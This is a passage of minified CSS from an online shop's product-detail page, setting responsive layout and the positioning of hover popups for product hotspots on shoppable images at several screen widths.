#e8e8e8}.pdp-main__details{margin-top:7.6rem;max-width:24.5rem}.pdp-main__details--top-pad{height:4.9rem;background-color:#fff;z-index:2;border-bottom:.1rem solid #f5f5f5}.pdp-main__back-link{padding:1.5rem 0}.pdp-main__atc{margin:0}.pdp-main__img-container{height:92vh!important}.pdp-main__acc-item .reviews-mini__item{padding:2rem 0!important;width:100%}.pdp-main .add-to-cart__sticky-panel{max-width:28.6rem}.pdp-main__more-info__acc-rating{margin-left:initial}.link-dot.active.popup-hideTablet--true .product-tile,.link-dot:active.popup-hideTablet--true .product-tile,.link-dot:hover.popup-hideTablet--true .product-tile,.product-tile-dot.active.popup-hideTablet--true .product-tile,.product-tile-dot:active.popup-hideTablet--true .product-tile,.product-tile-dot:hover.popup-hideTablet--true .product-tile{display:none!important}.link-dot.active.popup-hideTablet--false .product-tile,.link-dot:active.popup-hideTablet--false .product-tile,.link-dot:hover.popup-hideTablet--false .product-tile,.product-tile-dot.active.popup-hideTablet--false .product-tile,.product-tile-dot:active.popup-hideTablet--false .product-tile,.product-tile-dot:hover.popup-hideTablet--false .product-tile{display:block!important}.link-dot.active.tabletSettingReversed--true .product-tile,.link-dot:active.tabletSettingReversed--true .product-tile,.link-dot:hover.tabletSettingReversed--true .product-tile,.product-tile-dot.active.tabletSettingReversed--true .product-tile,.product-tile-dot:active.tabletSettingReversed--true .product-tile,.product-tile-dot:hover.tabletSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.tabletSettingReversed--true .product-tile__info,.link-dot:active.tabletSettingReversed--true .product-tile__info,.link-dot:hover.tabletSettingReversed--true .product-tile__info,.product-tile-dot.active.tabletSettingReversed--true .product-tile__info,.product-tile-dot:active.tabletSettingReversed--true .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.tabletSettingReversed--true .hover-helper,.link-dot:active.tabletSettingReversed--true .hover-helper,.link-dot:hover.tabletSettingReversed--true .hover-helper,.product-tile-dot.active.tabletSettingReversed--true .hover-helper,.product-tile-dot:active.tabletSettingReversed--true .hover-helper,.product-tile-dot:hover.tabletSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile{bottom:auto}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.tabletSettingReversed--false .product-tile,.link-dot:active.tabletSettingReversed--false .product-tile,.link-dot:hover.tabletSettingReversed--false .product-tile,.product-tile-dot.active.tabletSettingReversed--false .product-tile,.product-tile-dot:active.tabletSettingReversed--false .product-tile,.product-tile-dot:hover.tabletSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.tabletSettingReversed--false .product-tile__info,.link-dot:active.tabletSettingReversed--false .product-tile__info,.link-dot:hover.tabletSettingReversed--false .product-tile__info,.product-tile-dot.active.tabletSettingReversed--false .product-tile__info,.product-tile-dot:active.tabletSettingReversed--false .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.tabletSettingReversed--false .hover-helper,.link-dot:active.tabletSettingReversed--false .hover-helper,.link-dot:hover.tabletSettingReversed--false .hover-helper,.product-tile-dot.active.tabletSettingReversed--false .hover-helper,.product-tile-dot:active.tabletSettingReversed--false .hover-helper,.product-tile-dot:hover.tabletSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile{bottom:auto}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}.pdpsmallimage__wrap .slick-next{top:-.4rem}.pdpimage__item--badge+.pdpimage__item--video{height:100%}}@media only screen and (min-width:1024px){.pdp-main__media{max-width:calc(100% - 41.8rem)}.pdp-main__breadcrumb{width:calc(100vw - 80px);max-width:165rem}.quickview .pdp-main__details{padding:0}.pdp-main__slot--accordion{display:block}.pdp-main__slot--speak{padding:3rem 0}.pdp-main__zoom .slick-next,.pdp-main__zoom .slick-prev{left:-4.5rem;background-size:100%}.pdp-main__heading-slot{font-size:18px;font-size:1.8rem}.pdp-main__thumbnail-image{background-size:10rem 13.3rem}.pdp-main__thumbnails-container{width:10rem!important}.pdp-main__details{max-width:41.8rem}.pdp-main .add-to-cart__sticky-panel{width:49.8rem;max-width:none;right:initial!important;margin-left:-4rem}.pdp-main__quantity .price{font-size:2rem;font-weight:500}.pdp-main__quantity-label .label,.pdp-main__quantity-trousers .label{font-size:2rem}.pdp-main__quantity-select{width:5.5rem}.pdp-main__quantity-select .js-select2.select2-selection--quantity{font-size:2rem;font-weight:500}.pdp-main__name{font-size:2.4rem}.pdp-main__more-info__acc-rating{margin-left:auto}.cs-popup{max-width:66rem!important;min-width:66rem!important}.colour-swatching .colourSwitch:hover{padding:.3rem;border:1px solid #373737}.colour-swatching .colourSwitch:hover:after{content:' ';display:block;position:relative;top:-.4rem;left:-.4rem;border:2px solid #f5f5f5;width:3.6rem;height:3.6rem}.link-dot:active::after,.link-dot:hover::after,.product-tile-dot:active::after,.product-tile-dot:hover::after{height:3.5rem;width:3.5rem}.link-dot.active.popup-hideDesktop--true .product-tile,.link-dot:active.popup-hideDesktop--true .product-tile,.link-dot:hover.popup-hideDesktop--true .product-tile,.product-tile-dot.active.popup-hideDesktop--true .product-tile,.product-tile-dot:active.popup-hideDesktop--true .product-tile,.product-tile-dot:hover.popup-hideDesktop--true .product-tile{display:none!important}.link-dot.active.popup-hideDesktop--false .product-tile,.link-dot:active.popup-hideDesktop--false .product-tile,.link-dot:hover.popup-hideDesktop--false .product-tile,.product-tile-dot.active.popup-hideDesktop--false .product-tile,.product-tile-dot:active.popup-hideDesktop--false .product-tile,.product-tile-dot:hover.popup-hideDesktop--false .product-tile{display:block!important}.link-dot.active.dektopSettingReversed--true .product-tile,.link-dot:active.dektopSettingReversed--true .product-tile,.link-dot:hover.dektopSettingReversed--true .product-tile,.product-tile-dot.active.dektopSettingReversed--true .product-tile,.product-tile-dot:active.dektopSettingReversed--true .product-tile,.product-tile-dot:hover.dektopSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.dektopSettingReversed--true .product-tile__info,.link-dot:active.dektopSettingReversed--true .product-tile__info,.link-dot:hover.dektopSettingReversed--true .product-tile__info,.product-tile-dot.active.dektopSettingReversed--true .product-tile__info,.product-tile-dot:active.dektopSettingReversed--true .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.dektopSettingReversed--true .hover-helper,.link-dot:active.dektopSettingReversed--true .hover-helper,.link-dot:hover.dektopSettingReversed--true .hover-helper,.product-tile-dot.active.dektopSettingReversed--true .hover-helper,.product-tile-dot:active.dektopSettingReversed--true .hover-helper,.product-tile-dot:hover.dektopSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopSettingReversed--false .product-tile,.link-dot:active.dektopSettingReversed--false .product-tile,.link-dot:hover.dektopSettingReversed--false .product-tile,.product-tile-dot.active.dektopSettingReversed--false .product-tile,.product-tile-dot:active.dektopSettingReversed--false .product-tile,.product-tile-dot:hover.dektopSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.dektopSettingReversed--false .product-tile__info,.link-dot:active.dektopSettingReversed--false .product-tile__info,.link-dot:hover.dektopSettingReversed--false .product-tile__info,.product-tile-dot.active.dektopSettingReversed--false .product-tile__info,.product-tile-dot:active.dektopSettingReversed--false .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.dektopSettingReversed--false .hover-helper,.link-dot:active.dektopSettingReversed--false .hover-helper,.link-dot:hover.dektopSettingReversed--false .hover-helper,.product-tile-dot.active.dektopSettingReversed--false .hover-helper,.product-tile-dot:active.dektopSettingReversed--false .hover-helper,.product-tile-dot:hover.dektopSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media only screen and (min-width:1366px){.pdpimage__large img{max-width:100%}.pdpimage__wrap{width:100%}.pdpsmallimage__wrap+.pdpimage__wrap{width:calc(100% - 170px)!important}.link-dot.active.popup-hideDesktopXl--true .product-tile,.link-dot:active.popup-hideDesktopXl--true .product-tile,.link-dot:hover.popup-hideDesktopXl--true .product-tile,.product-tile-dot.active.popup-hideDesktopXl--true .product-tile,.product-tile-dot:active.popup-hideDesktopXl--true .product-tile,.product-tile-dot:hover.popup-hideDesktopXl--true .product-tile{display:none!important}.link-dot.active.popup-hideDesktopXl--false .product-tile,.link-dot:active.popup-hideDesktopXl--false .product-tile,.link-dot:hover.popup-hideDesktopXl--false .product-tile,.product-tile-dot.active.popup-hideDesktopXl--false .product-tile,.product-tile-dot:active.popup-hideDesktopXl--false .product-tile,.product-tile-dot:hover.popup-hideDesktopXl--false .product-tile{display:block!important}.link-dot.active.dektopXLSettingReversed--true .product-tile,.link-dot:active.dektopXLSettingReversed--true .product-tile,.link-dot:hover.dektopXLSettingReversed--true .product-tile,.product-tile-dot.active.dektopXLSettingReversed--true .product-tile,.product-tile-dot:active.dektopXLSettingReversed--true .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.dektopXLSettingReversed--true .product-tile__info,.link-dot:active.dektopXLSettingReversed--true .product-tile__info,.link-dot:hover.dektopXLSettingReversed--true .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--true .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--true .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.dektopXLSettingReversed--true .hover-helper,.link-dot:active.dektopXLSettingReversed--true .hover-helper,.link-dot:hover.dektopXLSettingReversed--true .hover-helper,.product-tile-dot.active.dektopXLSettingReversed--true .hover-helper,.product-tile-dot:active.dektopXLSettingReversed--true .hover-helper,.product-tile-dot:hover.dektopXLSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopXLSettingReversed--false .product-tile,.link-dot:active.dektopXLSettingReversed--false .product-tile,.link-dot:hover.dektopXLSettingReversed--false .product-tile,.product-tile-dot.active.dektopXLSettingReversed--false .product-tile,.product-tile-dot:active.dektopXLSettingReversed--false .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.dektopXLSettingReversed--false .product-tile__info,.link-dot:active.dektopXLSettingReversed--false .product-tile__info,.link-dot:hover.dektopXLSettingReversed--false .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--false .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--false .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.dektopXLSettingReversed--false .hover-helper,.link-dot:active.dektopXLSettingReversed--false .hover-helper,.link-dot:hover.dektopXLSettingReversed--false .hover-helper,.product-tile-dot.active.dektopXLSettingReversed--false .hover-helper,.product-tile-dot:active.dektopXLSettingReversed--false .hover-helper,.product-tile-dot:hover.dektopXLSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true::after,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true::after,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true::after,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true::after{height:3.5rem;width:3.5rem;transition:all .25s ease}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true .product-tile{display:block!important;position:absolute;width:max-content;bottom:2rem;left:3.8rem;transition:all .25s ease}}@media only screen and (min-width:1024px) and (hover:hover) and (min-width:768px),only screen and (min-width:1024px) and (-ms-high-contrast:active) and (min-width:768px),only screen and (min-width:1024px) and (-ms-high-contrast:none) and (min-width:768px){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideTablet--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideTablet--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--true .product-tile{display:none!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideTablet--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideTablet--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--false .product-tile{display:block!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile{right:3.8rem;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .hover-helper{right:0;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover 